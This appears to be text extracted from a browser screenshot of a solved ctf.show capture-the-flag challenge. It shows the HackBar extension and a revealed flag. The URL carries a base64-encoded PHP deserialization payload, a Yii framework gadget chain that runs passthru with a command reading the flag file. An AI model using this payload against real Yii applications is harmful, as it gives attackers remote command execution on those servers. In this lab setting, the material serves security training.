 不安全 38ad8673-1d9d-46e8-b5ad-f6ea5e62d5bf.challenge.ctf.show/index.php?r=/backdoor/shell&code=TzoyMzoieWlp... 5 M
百度 天猫 淘宝 chatGPT ChatGPT - Poe 1-click chatbot | o... GitHub: Where th... Gitee - 基于 Git 的... 所有书签
ctfshow{6243ae5a-0cc8-4bee-a4e0-73a3a995541f} An internal server error occurred.
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://38ad8673-1d9d-46e8-b5ad-f6ea5e62d5bf.challenge.ctf.show/index.php?
r=/backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzo
ieWlpXGRiXENvbm5lY3Rpb24iOjI6e3M6MzoicGRvIjtpOjE7czozOiJkc24iO086MjY6InlpaVxkYlxDb2x1bW5TY2hlbWFCdWlsZGVyIjoyOntzOjc6IgAqAHR5cGUiO3M6M
ToieCI7czoxMToiY2F0ZWdvcnlNYXAiO086MjI6InlpaVxjYWNoaW5nXEFycmF5Q2FjaGUiOjI6e3M6MTA6InNlcmlhbGl6ZXIiO2E6MTp7aToxO3M6ODoicGFzc3RocnUiO31
zOjMwOiIAeWlpXGNhY2hpbmdcQXJyYXlDYWNoZQBfY2FjaGUiO2E6MTp7czoxOiJ4IjthOjI6e2k6MDtzOjg6ImNhdCAvZmwqIjtpOjE7aTowO319fX19fQ==